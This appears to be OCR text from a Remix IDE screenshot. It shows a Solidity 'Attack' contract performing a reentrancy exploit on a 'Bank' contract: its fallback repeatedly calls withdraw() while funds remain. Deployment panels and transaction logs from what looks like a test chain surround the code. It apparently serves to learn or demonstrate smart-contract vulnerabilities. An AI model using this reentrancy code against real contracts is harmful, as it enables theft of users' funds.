 TRANSACTIONS
Attack - test1.sol
evm version: london
Deploy
0xCb492BEd52dC13fCD9e83
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 4
Deployed Contracts 2
BANK AT 0XCB4...E7216 (BLOCK
ATTACK AT 0XEEE...BCAED (BLO
Balance: 0 ETH
attack
buy
deposit
deposit - transact (payable)
etherStore
getBalance
price
Low level interactions
CALLDATA
Transact
9 }
10
11 interface Quote {
12 function price() external view returns (uint256); - gas
13 }
14
15 contract Attack is Quote{
16 Bank public etherStore;
17
18 constructor(address _etherStoreAddress) { infinite gas 360200 gas
19 etherStore = Bank(_etherStoreAddress);
20 }
21
22 fallback() external payable { undefined gas
23 if (address(etherStore).balance >= 1 ether) {
24 etherStore.withdraw();
25 }
26 }
27
28 function deposit() external payable { infinite gas
29 require(address(this).balance > 0, "No funds to deposit");
30 etherStore.deposit{value: address(this).balance}();
31 }
32
33 function attack() external payable { infinite gas
34 require(msg.value >= 1 ether);
35 etherStore.deposit{value: 1 ether}();
36 etherStore.withdraw();
37 }
38
39 function getBalance() public view returns (uint) { 317 gas
40 return address(this).balance;
41 }
42
0
Listen on all transactions
Filter with transaction hash or address
transact to Attack.deposit pending ...
[block:62833 txIndex:-] from: 0x214...3defc to: Attack.deposit() 0xeee...bcaed value: 0 wei data: 0xd0e...30db0
Debug
MetaMask • 现在
已确认交易
交易 3 已确认！
m Alert
Initialize as git repo
Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI.
RemixAI Copilot (enabled)